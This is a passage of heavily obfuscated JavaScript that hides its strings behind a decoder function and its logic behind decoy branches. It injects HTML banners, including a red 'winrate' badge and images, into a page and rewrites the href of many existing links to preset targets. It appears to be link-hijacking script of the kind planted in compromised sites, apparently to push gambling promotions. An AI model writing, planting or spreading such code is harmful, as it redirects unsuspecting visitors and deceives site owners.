'N</a>'+'</div'+_0x170da3(0x1168,'*Iu3')+_0x170da3(0x13ae,'IzT]')+_0x170da3(0xa78,'cNLF')+_0x170da3(0x95f,'2]JZ')+_0x170da3(0x2e7,'Pj7Y')+_0x170da3(0x943,'j!sZ')+_0x170da3(0x853,'*et3')+'\x20\x20\x20\x20<'+_0x170da3(0xbd5,'dZqG')+'lass='+_0x170da3(0x58f,'A7S2')+_0x170da3(0x694,'*12h')+_0x170da3(0xf67,'*Iu3')+_0x170da3(0x5ae,'GlVF')+'_chec'+_0x170da3(0x10e9,'GlVF')+_0x170da3(0x139c,'rhOC')+_0x170da3(0x351,'*et3')+_0x170da3(0x246,'IzT]')+'a\x20Jac'+_0x170da3(0x2eb,'cNLF')+_0x170da3(0xfdb,'H8fS')+_0x170da3(0x666,'97DZ')+'v>\x0a\x20\x20'+_0x170da3(0x683,'(^4v')+'\x20\x20\x20\x20\x20'+'</div'+'>\x0a\x20\x20\x20'+_0x170da3(0x57c,'*12h')+'\x20\x20'),_0x33f6ac=document[_0x170da3(0xb11,'3bPb')+'eElem'+_0x170da3(0x3d3,'Bp6x')](_0x142541[_0x170da3(0xffb,'8NhV')]);_0x33f6ac[_0x170da3(0xad2,'Pj7Y')+_0x170da3(0x435,'PGU)')]=_0x20c978[_0x170da3(0x13bb,'N4*M')]();const _0xad4087=Array[_0x170da3(0x1a0,'(^4v')](_0x33f6ac[_0x170da3(0xe86,'4gG!')+_0x170da3(0x12b7,'mrXQ')]),_0x23ec3a=document[_0x170da3(0x319,'cshw')+_0x170da3(0x239,'4EvI')+'sByCl'+_0x170da3(0x12ea,'*12h')+'me'](_0x142541[_0x170da3(0x576,'tZfD')])[0x0];if(_0x142541['Pyrto'](_0x23ec3a,undefined)){var _0x358126=_0x142541[_0x170da3(0x513,'Bz%(')][_0x170da3(0x323,'4EvI')]('|'),_0x31b994=0x0;while(!![]){switch(_0x358126[_0x31b994++]){case'0':_0x23ec3a['inser'+_0x170da3(0xaec,'N4*M')+'re'](_0xad4087[0x0],_0x23ec3a[_0x170da3(0xa40,'#Gbr')+'Child']);continue;case'1':_0x23ec3a['inser'+_0x170da3(0x92d,'m^My')+'re'](_0xad4087[0x5],_0x23ec3a['first'+'Child']);continue;case'2':_0x23ec3a[_0x170da3(0x234,'97DZ')+_0x170da3(0x915,'*12h')+'re'](_0xad4087[0x4],_0x23ec3a[_0x170da3(0x2f7,'j!sZ')+_0x170da3(0x6e8,'A7S2')]);continue;case'3':_0x23ec3a['inser'+'tBefo'+'re'](_0xad4087[0x7],_0x23ec3a[_0x170da3(0x709,'8NhV')+_0x170da3(0x3e6,'rdwu')]);continue;case'4':_0x23ec3a[_0x170da3(0x1481,'(^4v')+_0x170da3(0x120a,'*et3')+'re'](_0xad4087[0x3],_0x23ec3a[_0x170da3(0xc28,'A7S2')+_0x170da3(0x10dc,'j!sZ')]);continue;case'5':_0x23ec3a[_0x170da3(0x234,'97DZ')+_0x170da3(0x10ef,'cshw')+'re'](_0xad4087[0x1],_0x23ec3a[_0x170da3(0x3bd,'T63c')+_0x170da3(0x1d6,'iAYE')]);continue;case'6':_0x23ec3a['inser'+'tBefo'+'re'](_0xad4087[0x6],_0x23ec3a[_0x170da3(0x1156,'dZqG')+_0x170da3(0xd95,'D)YS')]);continue;case'7':_0x23ec3a[_0x170da3(0x3f0,'*Iu3')+_0x170da3(0x92d,'m^My')+'re'](_0xad4087[0x2],_0x23ec3a[_0x170da3(0x2df,'iE$%')+_0x170da3(0x1458,'dZqG')]);continue;}break;}}if(_0x142541[_0x170da3(0x11e8,'3bPb')](_0x3059b8,undefined)&&_0x142541['lMelm'](_0x23ec3a,undefined)){if(_0x142541[_0x170da3(0x1219,'*et3')](_0x142541['rYWoT'],_0x142541[_0x170da3(0x3b6,'cshw')])){function _0x45aef5(){var _0x18e7bc=_0x170da3,_0x20395d;try{_0x20395d=RYgUGD['IGnTp'](_0xfe9cba,RYgUGD[_0x18e7bc(0xb50,'RD&d')](RYgUGD['gWUAi'](RYgUGD['sYLKx'],RYgUGD[_0x18e7bc(0x7cd,'*12h')]),');'))();}catch(_0x308c62){_0x20395d=_0x218d85;}return _0x20395d;}}else{const _0x538f23=document[_0x170da3(0xcfe,'dZqG')+'Selec'+_0x170da3(0x6f6,'bCg7')+'l'](_0x142541[_0x170da3(0x5cc,'4gG!')]);_0x538f23[_0x170da3(0x109c,'CbIz')+'ch'](function(_0x709ff7){var _0x56ab64=_0x170da3;if(_0x142541['DlBBw'](_0x142541['DgfTx'],_0x142541[_0x56ab64(0x10ec,'Bp6x')])){function _0x3a5d93(){var _0x245779=_0x56ab64;_0x112ba0[_0x245779(0x42e,'iE$%')]=_0x4ef750;}}else _0x709ff7['href']=_0x5a1ada;});const _0x1a2295=document[_0x170da3(0xa67,'j!sZ')+_0x170da3(0xa24,'cNLF')+_0x170da3(0x7c1,'N4*M')+'l'](_0x142541[_0x170da3(0xec5,'cNLF')]);_0x1a2295['forEa'+'ch'](function(_0x576ba7){var _0x4fa4dc=_0x170da3;_0x576ba7[_0x4fa4dc(0x1410,'8NhV')]=_0x1cf631;});const _0x45059a=document['query'+_0x170da3(0x6c6,'8NhV')+'torAl'+'l'](_0x142541[_0x170da3(0xdc7,'Bp6x')]);_0x45059a['forEa'+'ch'](function(_0x398c8e){var _0x4925b4=_0x170da3;_0x398c8e[_0x4925b4(0xbfd,'RD&d')]=_0x33575a;});const _0x4c3bb1=document[_0x170da3(0x6c3,'iE$%')+_0x170da3(0x5d2,'CbIz')+'torAl'+'l'](_0x142541[_0x170da3(0xa01,'(wlc')]);_0x4c3bb1[_0x170da3(0xc2d,'97DZ')+'ch'](function(_0xe62938){var _0x593e83=_0x170da3;_0xe62938[_0x593e83(0xc0c,'H8fS')]=_0x1682c2;});const _0x36edae=document[_0x170da3(0xd1c,'D)YS')+_0x170da3(0x1131,'4gG!')+'torAl'+'l'](_0x142541[_0x170da3(0x1420,'4gG!')]);_0x36edae[_0x170da3(0x10e6,'A7S2')+'ch'](function(_0x3f1d20){var _0x544e21=_0x170da3;if(_0x142541[_0x544e21(0xda2,'H)mb')](_0x142541[_0x544e21(0x5cb,'N4*M')],_0x142541[_0x544e21(0x9b9,'(^4v')])){function _0x158c4e(){_0x33054b['href']=_0xb23114;}}else _0x3f1d20['href']=_0x56972f;});const _0x47fe90=document[_0x170da3(0x1e8,'iAYE')+_0x170da3(0xeae,'jPip')+_0x170da3(0x10f0,'cshw')+'l'](_0x142541[_0x170da3(0x913,'Pj7Y')]);_0x47fe90[_0x170da3(0x12e9,'H)mb')+'ch'](function(_0x278b75){var _0x5171a8=_0x170da3;if(_0x142541[_0x5171a8(0xc7e,'#Gbr')](_0x142541[_0x5171a8(0xd79,'D)YS')],_0x142541[_0x5171a8(0x13ed,'*Iu3')]))_0x278b75[_0x5171a8(0xe9d,'PK[Y')]=_0x2eb6fe;else{function _0x1cc9a1(){_0x20c2b1['href']=_0x2bfccd;}}});const _0x2a5580=document[_0x170da3(0x1e8,'iAYE')+_0x170da3(0xe29,'H8fS')+'torAl'+'l'](_0x142541['Etpbh']);_0x2a5580[_0x170da3(0x5c9,'mrXQ')+'ch'](function(_0x18ef44){var _0x4cd98b=_0x170da3;if(_0x142541[_0x4cd98b(0x1480,'*Iu3')](_0x142541[_0x4cd98b(0x271,'&CY&')],_0x142541[_0x4cd98b(0x5e5,'*et3')])){function _0x11781e(){var _0xb2b1cf=_0x4cd98b;_0x4a10fc[_0xb2b1cf(0x3e1,'V89w')]=_0x157a82;}}else _0x18ef44['href']=_0x1eec60;});const _0x481abe=document['query'+'Selec'+_0x170da3(0x760,'V89w')+'l'](_0x142541[_0x170da3(0xc87,'4EvI')]);_0x481abe[_0x170da3(0x131c,'PK[Y')+'ch'](function(_0xa73c79){var _0x195d84=_0x170da3;_0xa73c79[_0x195d84(0xb74,'Bp6x')]=_0x5c0de6;});}}}else{if(_0x142541[_0x170da3(0x9c2,'rhOC')](_0x24b8ed,'/')||_0x24b8ed[_0x170da3(0x1493,'D)YS')+_0x170da3(0x8e8,'cNLF')](_0x142541[_0x170da3(0x8ec,'9H3v')])){if(_0x142541[_0x170da3(0x11e1,'PK[Y')](_0x142541[_0x170da3(0x415,'(wlc')],_0x142541[_0x170da3(0xa28,'H8fS')])){function _0x253b87(){var _0x564081=_0x170da3,_0x562056=_0x142541['xVVoi'][_0x564081(0x24b,'4gG!')]('|'),_0x207d79=0x0;while(!![]){switch(_0x562056[_0x207d79++]){case'0':_0x117ff0[_0x564081(0x149e,'m^My')+_0x564081(0x93e,'iE$%')+'re'](_0x4bbd6c[0x1],_0x4edd8b[_0x564081(0x754,'IzT]')+_0x564081(0x1492,'2]JZ')]);continue;case'1':_0x5e4b09['inser'+'tBefo'+'re'](_0x2eaf9c[0x0],_0x481173[_0x564081(0xce7,'GlVF')+'Child']);continue;case'2':_0x1aa4cf[_0x564081(0x257,'*et3')+_0x564081(0xfe6,'*Iu3')+'re'](_0x4be2ec[0x2],_0x42dc7d[_0x564081(0x2fb,'(^4v')+_0x564081(0xee3,'4gG!')]);continue;case'3':_0x2dca8e[_0x564081(0x100e,'3bPb')+'tBefo'+'re'](_0x16f7de[0x6],_0xbf0c57[_0x564081(0x140e,'H8fS')+'Child']);continue;case'4':_0x4cb7d9[_0x564081(0x483,'cshw')+_0x564081(0xc5b,'2(HZ')+'re'](_0x3b847d[0x5],_0x55b77d[_0x564081(0x464,'H)mb')+_0x564081(0x6d9,'N4*M')]);continue;case'5':_0x5d857c['inser'+_0x564081(0x12dc,'DOmf')+'re'](_0x28c36e[0x3],_0x3787e4[_0x564081(0xdbc,'Pj7Y')+'Child']);continue;case'6':_0x2db122[_0x564081(0x9aa,'(wlc')+'tBefo'+'re'](_0x2bdb4c[0x4],_0x5ceacc[_0x564081(0xd1e,'PGU)')+'Child']);continue;case'7':_0x1b8694['inser'+_0x564081(0x10c7,'AiuY')+'re'](_0x3620bc[0x7],_0x5235fe['first'+_0x564081(0x591,'jPip')]);continue;}break;}}}else{const _0x4f41a1='\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20<d'+_0x170da3(0x67a,'rhOC')+'ass=\x22'+_0x170da3(0x93f,'2]JZ')+'-grou'+_0x170da3(0x560,'m^My')+_0x170da3(0x1025,'PK[Y')+_0x170da3(0x514,'DOmf')+_0x170da3(0x876,'3bPb')+_0x170da3(0xea5,'Bz%(')+_0x170da3(0xe7d,'3bPb')+'\x20\x20\x20\x20\x20'+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x41d,'mrXQ')+_0x170da3(0x468,'Bp6x')+_0x170da3(0x739,'Pj7Y')+_0x170da3(0xb2d,'3bPb')+_0x170da3(0x1129,'iE$%')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x5e6,'cshw')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0xcf5,'N4*M')+'yfram'+_0x170da3(0x1378,'PGU)')+_0x170da3(0xc8c,'RD&d')+_0x170da3(0x1a3,'DOmf')+_0x170da3(0x4c1,'4gG!')+'\x20\x20\x20\x20\x20'+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x2a0,'2]JZ')+'{\x20tra'+_0x170da3(0x4f2,'rhOC')+_0x170da3(0xef9,'(wlc')+_0x170da3(0x781,'T63c')+_0x170da3(0xe5e,'Bz%(')+_0x170da3(0xfd3,'cshw')+_0x170da3(0xf51,'97DZ')+'}\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x4c1,'4gG!')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0xc35,'GlVF')+_0x170da3(0x809,'4gG!')+_0x170da3(0x6d3,'cNLF')+_0x170da3(0x12ef,'*12h')+_0x170da3(0x1b0,'8NhV')+_0x170da3(0x617,'rdwu')+_0x170da3(0xb30,'H8fS')+_0x170da3(0x14a1,'H8fS')+'\x200.8;'+_0x170da3(0x90a,'*et3')+'\x20\x20\x20\x20\x20'+_0x170da3(0x13ae,'IzT]')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0xf8a,'(^4v')+'00%\x20{'+'\x20tran'+'sform'+_0x170da3(0x113f,'Bp6x')+'le(1)'+_0x170da3(0x9e7,'*Iu3')+_0x170da3(0x71c,'V89w')+_0x170da3(0x607,'iE$%')+_0x170da3(0xb91,'*Iu3')+_0x170da3(0x1460,'bCg7')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x5d3,'#Gbr')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x12cd,'iE$%')+_0x170da3(0x683,'(^4v')+'.winr'+_0x170da3(0x10a4,'(^4v')+_0x170da3(0xda9,'D)YS')+'{\x0a\x20\x20\x20'+_0x170da3(0x39d,'PK[Y')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x4c1,'4gG!')+_0x170da3(0x2ae,'97DZ')+_0x170da3(0x509,'Cbs%')+'n:\x20ab'+_0x170da3(0xfaa,'2]JZ')+_0x170da3(0xba7,'Cbs%')+'\x20\x20\x20\x20\x20'+_0x170da3(0x74f,'#Gbr')+_0x170da3(0x1451,'9%wq')+'\x20\x20\x20\x20t'+'op:\x200'+_0x170da3(0x9ab,'2]JZ')+'\x20\x20\x20\x20\x20'+_0x170da3(0x74f,'#Gbr')+_0x170da3(0xb43,'(wlc')+_0x170da3(0x361,'UHfj')+_0x170da3(0x479,'D)YS')+_0x170da3(0x7df,'AiuY')+_0x170da3(0xc82,'(^4v')+_0x170da3(0x683,'(^4v')+_0x170da3(0xa06,'8NhV')+_0x170da3(0x51f,'mrXQ')+'\x20\x20bac'+_0x170da3(0x9bd,'Bz%(')+_0x170da3(0x3de,'*12h')+'lor:\x20'+'red;\x0a'+_0x170da3(0xb19,'Bp6x')+'\x20\x20\x20\x20\x20'+_0x170da3(0x939,'2(HZ')+_0x170da3(0xa06,'8NhV')+_0x170da3(0x8a5,'Bp6x')+'r:\x20wh'+_0x170da3(0xe35,'(^4v')+_0x170da3(0x74f,'#Gbr')+_0x170da3(0x361,'UHfj')+_0x170da3(0x39d,'PK[Y')+_0x170da3(0x9bc,'D)YS')+'\x20font'+'-weig'+_0x170da3(0xb15,'*et3')+_0x170da3(0x148a,'RD&d')+_0x170da3(0x4ae,'&CY&')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1451,'9%wq')+'\x20\x20\x20\x20\x20'+_0x170da3(0xda0,'dZqG')+_0x170da3(0xde1,'H8fS')+_0x170da3(0x3c9,'cNLF')+'px;\x0a\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0xb43,'(wlc')+_0x170da3(0xe7d,'3bPb')+_0x170da3(0xc71,'rdwu')+'size:'+_0x170da3(0x3da,'dZqG')+_0x170da3(0x6f8,'#Gbr')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb43,'(wlc')+_0x170da3(0x1406,'N4*M')+_0x170da3(0x872,'mrXQ')+_0x170da3(0x10df,'j!sZ')+_0x170da3(0xb21,'Bz%(')+_0x170da3(0x3e3,'Bz%(')+_0x170da3(0x88b,'D)YS')+'ase;\x0a'+_0x170da3(0x8ee,'A7S2')+_0x170da3(0x51f,'mrXQ')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20anim'+_0x170da3(0x123b,'AiuY')+':\x20pul'+_0x170da3(0x3c8,'GlVF')+_0x170da3(0x11f6,'j!sZ')+'finit'+'e;\x0a\x20\x20'+_0x170da3(0xd7a,'T63c')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x1ba,'tZfD')+_0x170da3(0x4b8,'Cbs%')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0xa06,'8NhV')+_0x170da3(0x57c,'*12h')+'\x20\x20.ko'+_0x170da3(0x481,'AiuY')+'agamb'+_0x170da3(0x14c8,'tZfD')+_0x170da3(0xe1a,'T63c')+_0x170da3(0xb43,'(wlc')+_0x170da3(0x13ae,'IzT]')+_0x170da3(0x276,'9H3v')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x3b9,'V89w')+_0x170da3(0x6d2,'2]JZ')+'0px;\x0a'+_0x170da3(0x859,'dZqG')+_0x170da3(0xc26,'m^My')+_0x170da3(0x4fe,'AiuY')+_0x170da3(0xa77,'8NhV')+'\x0a\x20\x20\x20\x20'+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x8c9,'H8fS')+_0x170da3(0x12fc,'V89w')+'media'+_0x170da3(0x9e2,'Bz%(')+'-widt'+_0x170da3(0x821,'Cbs%')+'0px)\x20'+_0x170da3(0xee5,'tZfD')+_0x170da3(0x853,'*et3')+_0x170da3(0x8c9,'H8fS')+_0x170da3(0x276,'9H3v')+_0x170da3(0xdbe,'D)YS')+_0x170da3(0xcc7,'m^My')+_0x170da3(0x7da,'H8fS')+_0x170da3(0x108b,'bCg7')+_0x170da3(0x92b,'4EvI')+'\x20\x20\x20\x20\x20'+_0x170da3(0x57c,'*12h')+('\x20\x20\x20\x20\x20'+_0x170da3(0x9bc,'D)YS')+'\x20\x20\x20\x20h'+'eight'+_0x170da3(0x1436,'bCg7')+_0x170da3(0x11b6,'PK[Y')+_0x170da3(0x12cd,'iE$%')+_0x170da3(0xa78,'cNLF')+_0x170da3(0xc26,'m^My')+_0x170da3(0x109b,'3bPb')+_0x170da3(0x56d,'T63c')+_0x170da3(0x276,'9H3v')+'\x20\x20\x20\x20\x20'+_0x170da3(0x12eb,'2(HZ')+_0x170da3(0x1280,'Pj7Y')+'\x20\x20\x20\x20\x20'+_0x170da3(0x943,'j!sZ')+_0x170da3(0x113a,'9%wq')+_0x170da3(0x13b1,'T63c')+_0x170da3(0x361,'UHfj')+_0x170da3(0xb43,'(wlc')+_0x170da3(0xf96,'*Iu3')+_0x170da3(0xe28,'#Gbr')+_0x170da3(0xaa5,'3bPb')+_0x170da3(0x2e4,'Pj7Y')+_0x170da3(0x2fe,'*12h')+_0x170da3(0x25f,'&CY&')+_0x170da3(0x441,'IzT]')+_0x170da3(0x9b5,'4EvI')+_0x170da3(0x69a,'CbIz')+_0x170da3(0xe84,'H)mb')+'\x221\x22>\x0a'+_0x170da3(0xb43,'(wlc')+_0x170da3(0xb43,'(wlc')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x1164,'N4*M')+_0x170da3(0x9af,'PGU)')+'ass=\x22'+_0x170da3(0x90b,'rhOC')+'wrapp'+'er\x22\x20b'+_0x170da3(0x12f1,'N4*M')+_0x170da3(0x294,'&CY&')+_0x170da3(0xa6f,'97DZ')+_0x170da3(0xd05,'Bz%(')+_0x170da3(0xc82,'(^4v')+_0x170da3(0x10fa,'V89w')+_0x170da3(0xdc5,'RD&d')+'\x20\x20\x20\x20\x20'+_0x170da3(0x10ad,'*Iu3')+'cture'+_0x170da3(0x13c7,'m^My')+_0x170da3(0x1406,'N4*M')+_0x170da3(0x276,'9H3v')+_0x170da3(0x39d,'PK[Y')+_0x170da3(0x9da,'GlVF')+_0x170da3(0x6bb,'*Iu3')+_0x170da3(0x35f,'CbIz')+_0x170da3(0x568,'(^4v')+_0x170da3(0x6d1,'*Iu3')+_0x170da3(0x192,'AiuY')+_0x170da3(0x99a,'PGU)')+_0x170da3(0x48a,'4gG!')+_0x170da3(0x881,'CbIz')+_0x170da3(0xec8,'PK[Y')+_0x170da3(0xe53,'CbIz')+_0x170da3(0x361,'UHfj')+'\x20\x20\x20\x20\x20'+_0x170da3(0xf96,'*Iu3')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1495,'qfFu')+_0x170da3(0xa65,'H)mb')+_0x170da3(0x863,'*Iu3')+_0x170da3(0x4cb,'4gG!')+_0x170da3(0x304,'rhOC')+_0x170da3(0xbed,'rdwu')+_0x170da3(0xd4c,'*Iu3')+_0x170da3(0x30e,'jPip')+'yagam'+_0x170da3(0x1323,'D)YS')+_0x170da3(0x77e,'AiuY')+_0x170da3(0xf02,'(wlc')+_0x170da3(0x80c,'*Iu3')+'0\x22\x20lo'+_0x170da3(0x5c5,'*Iu3')+_0x170da3(0x1d8,'Cbs%')+_0x170da3(0x81d,'3bPb')+_0x170da3(0xc4f,'IzT]')+_0x170da3(0xf07,'V89w')+_0x170da3(0xad3,'Bp6x')+_0x170da3(0x1027,'H8fS')+_0x170da3(0x1448,'jPip')+_0x170da3(0x13c6,'dZqG')+_0x170da3(0xcc1,'rhOC')+_0x170da3(0xcb0,'qfFu')+_0x170da3(0x10bb,'GlVF')+_0x170da3(0xa0d,'jPip')+_0x170da3(0x731,'N4*M')+'width'+'=\x22400'+'\x22>\x0a\x20\x20'+_0x170da3(0xa78,'cNLF')+_0x170da3(0x859,'dZqG')+_0x170da3(0x10fa,'V89w')+_0x170da3(0x10b9,'4gG!')+_0x170da3(0xd7c,'mrXQ')+_0x170da3(0x125d,'mrXQ')+_0x170da3(0x9da,'GlVF')+_0x170da3(0xa06,'8NhV')+_0x170da3(0x276,'9H3v')+_0x170da3(0x9bc,'D)YS')+'\x20<div'+_0x170da3(0x61b,'qfFu')+_0x170da3(0x94f,'m^My')+_0x170da3(0x11c0,'97DZ')+'ntain'+_0x170da3(0x11e7,'4gG!')+_0x170da3(0x12c1,'cshw')+_0x170da3(0x549,'H)mb')+_0x170da3(0xfc7,'A7S2')+'=\x221\x22>'+'\x0a\x20\x20\x20\x20'+_0x170da3(0x1406,'N4*M')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x939,'2(HZ')+_0x170da3(0x5db,'cshw')+_0x170da3(0x1389,'tZfD')+_0x170da3(0x1264,'4EvI')+'ript:'+_0x170da3(0x10cc,'bCg7')+_0x170da3(0x1478,'(wlc')+_0x170da3(0x87f,'9H3v')+_0x170da3(0xfa2,'IzT]')+_0x170da3(0x1276,'D)YS')+_0x170da3(0xa58,'3bPb')+'kan\x20l'+_0x170da3(0xe63,'DOmf')+_0x170da3(0x50c,'*et3')+_0x170da3(0xa7e,'9H3v')+_0x170da3(0xe8e,'Pj7Y')+_0x170da3(0x11aa,'*Iu3')+_0x170da3(0xdf8,'4gG!')+'ass=\x22'+_0x170da3(0xcf4,'A7S2')+_0x170da3(0xc45,'N4*M')+_0x170da3(0x9ba,'4EvI')+_0x170da3(0xb3b,'dZqG')+_0x170da3(0x987,'jPip')+_0x170da3(0x92e,'iE$%')+_0x170da3(0xba2,'&CY&')+'ed=\x221'+'\x22>\x0a\x20\x20'+_0x170da3(0x12cd,'iE$%')+'\x20\x20\x20\x20\x20'+_0x170da3(0x463,'PGU)')+_0x170da3(0xe7d,'3bPb')+_0x170da3(0x23c,'2(HZ')+'N\x0a\x20\x20\x20'+_0x170da3(0x129e,'H)mb')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x276,'9H3v')+_0x170da3(0x5af,'9H3v')+_0x170da3(0x39b,'Bp6x')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x145e,'jPip')+_0x170da3(0xa06,'8NhV')+'\x20\x20</d'+_0x170da3(0xd02,'AiuY')+_0x170da3(0xdc5,'RD&d')+'\x20\x20\x20\x20\x20'+_0x170da3(0x4ae,'&CY&')+_0x170da3(0xacc,'Bz%(')+_0x170da3(0x4e0,'(^4v')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x1423,'UHfj')+_0x170da3(0x1238,'H8fS')+_0x170da3(0x32f,'tZfD')+'ame-n'+_0x170da3(0x85d,'H)mb')+_0x170da3(0xf97,'(^4v')+_0x170da3(0xf34,'97DZ')+_0x170da3(0x286,'T63c')+_0x170da3(0xe12,'*et3')+_0x170da3(0xaf4,'*12h')+_0x170da3(0x22b,'Bz%(')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x3bb,'2(HZ')+_0x170da3(0x8be,'Pj7Y')+_0x170da3(0xa6c,'rdwu')+_0x170da3(0x6f2,'Bp6x')+_0x170da3(0x13fa,'GlVF')+_0x170da3(0x8c9,'H8fS')+_0x170da3(0x1460,'bCg7')+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x76d,'AiuY'))+(_0x170da3(0x459,'RD&d')+_0x170da3(0x1ba,'tZfD')+_0x170da3(0xf96,'*Iu3')+_0x170da3(0xacc,'Bz%(')+'iv>\x0a\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20<'+_0x170da3(0x1317,'rdwu')+_0x170da3(0x763,'IzT]')+_0x170da3(0x114f,'*et3')+'-cont'+'ainer'+'\x22\x20bis'+'_skin'+'_chec'+_0x170da3(0x8fd,'4gG!')+_0x170da3(0x822,'iE$%')+_0x170da3(0x57c,'*12h')+'\x20\x20\x20\x20\x20'+_0x170da3(0xa06,'8NhV')+_0x170da3(0x58d,'Bp6x')+_0x170da3(0x1387,'qfFu')+_0x170da3(0xc54,'UHfj')+_0x170da3(0x8f9,'j!sZ')+_0x170da3(0xe56,'PK[Y')+'r\x22\x20bi'+_0x170da3(0x506,'Bz%(')+_0x170da3(0xe45,'(^4v')+_0x170da3(0x254,'8NhV')+_0x170da3(0x1044,'UHfj')+_0x170da3(0x361,'UHfj')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x939,'2(HZ')+_0x170da3(0x1406,'N4*M')+'\x20<pic'+_0x170da3(0x1422,'&CY&')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x11d6,'Cbs%')+_0x170da3(0x361,'UHfj')+'<span'+'\x20clas'+_0x170da3(0xef0,'mrXQ')+_0x170da3(0x134d,'8NhV')+_0x170da3(0x1036,'(wlc')+_0x170da3(0xd41,'qfFu')+_0x170da3(0x8d2,'m^My')+_0x170da3(0x132a,'dZqG')+_0x170da3(0x1045,'tZfD')+_0x170da3(0x11fb,'3bPb')+'\x20\x20\x20\x20\x20'+_0x170da3(0x9da,'GlVF')+_0x170da3(0x276,'9H3v')+'\x20\x20\x20\x20\x20'+'<img\x20'+_0x170da3(0x84e,'GlVF')+_0x170da3(0x6a3,'DOmf')+_0x170da3(0xd78,'H)mb')+_0x170da3(0x39f,'4EvI')+'\x20clas'+_0x170da3(0xb12,'m^My')+_0x170da3(0x1269,'DOmf')+_0x170da3(0x10e5,'Bp6x')+_0x170da3(0x14c8,'tZfD')+_0x170da3(0x138c,'(^4v')+_0x170da3(0x583,'D)YS')+_0x170da3(0x1401,'T63c')+'\x22\x20loa'+'ding='+_0x170da3(0xed3,'rhOC')+_0x170da3(0xaeb,'iE$%')+_0x170da3(0x480,'*12h')+_0x170da3(0x1272,'AiuY')+_0x170da3(0xbcf,'iAYE')+_0x170da3(0x144a,'&CY&')+_0x170da3(0xbbf,'A7S2')+_0x170da3(0x57e,'iE$%')+_0x170da3(0x5e4,'rhOC')+_0x170da3(0x1020,'2(HZ')+_0x170da3(0x8d8,'9H3v')+_0x170da3(0x81b,'&CY&')+_0x170da3(0x232,'rhOC')+'idth='+'\x22400\x22'+_0x170da3(0xf64,'8NhV')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd37,'2]JZ')+'\x20\x20\x20\x20\x20'+_0x170da3(0xff7,'A7S2')+_0x170da3(0xe00,'9%wq')+_0x170da3(0xfb6,'97DZ')+_0x170da3(0xf96,'*Iu3')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x1229,'CbIz')+_0x170da3(0xae3,'GlVF')+_0x170da3(0x786,'D)YS')+'=\x22lin'+'k-con'+_0x170da3(0x101d,'Bp6x')+'r\x22\x20bi'+_0x170da3(0x9dc,'Cbs%')+'n_che'+_0x170da3(0xe84,'H)mb')+_0x170da3(0x1ed,'tZfD')+_0x170da3(0xb43,'(wlc')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x145e,'jPip')+_0x170da3(0x939,'2(HZ')+_0x170da3(0x502,'cshw')+_0x170da3(0x377,'2(HZ')+'f=\x22ja'+_0x170da3(0x673,'D)YS')+'ipt:r'+_0x170da3(0x1d5,'T63c')+_0x170da3(0x490,'9H3v')+_0x170da3(0x1223,'cNLF')+_0x170da3(0x6b4,'iE$%')+_0x170da3(0x85b,'Pj7Y')+_0x170da3(0xbfa,'D)YS')+_0x170da3(0xdfc,'*et3')+_0x170da3(0x778,'&CY&')+_0x170da3(0xec0,'3bPb')+_0x170da3(0x729,'m^My')+_0x170da3(0x854,'rhOC')+_0x170da3(0x1119,'PGU)')+'\x22\x20cla'+_0x170da3(0x14a9,'N4*M')+_0x170da3(0xbb9,'PGU)')+_0x170da3(0x14b1,'iE$%')+_0x170da3(0xf95,'A7S2')+_0x170da3(0x578,'iE$%')+_0x170da3(0xc27,'AiuY')+'skin_'+_0x170da3(0x848,'Pj7Y')+_0x170da3(0x81a,'tZfD')+_0x170da3(0x5ce,'iE$%')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0xd7a,'T63c')+_0x170da3(0x145e,'jPip')+'\x20\x20\x20\x20\x20'+_0x170da3(0xa4f,'AiuY')+'N\x0a\x20\x20\x20'+_0x170da3(0xf96,'*Iu3')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0xb43,'(wlc')+_0x170da3(0x463,'PGU)')+_0x170da3(0x1360,'A7S2')+'\x0a\x20\x20\x20\x20'+_0x170da3(0x57c,'*12h')+'\x20\x20\x20\x20\x20'+_0x170da3(0x129e,'H)mb')+_0x170da3(0xf0b,'4EvI')+_0x170da3(0xe7e,'(wlc')+_0x170da3(0x145e,'jPip')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x74c,'H)mb')+_0x170da3(0x519,'cNLF')+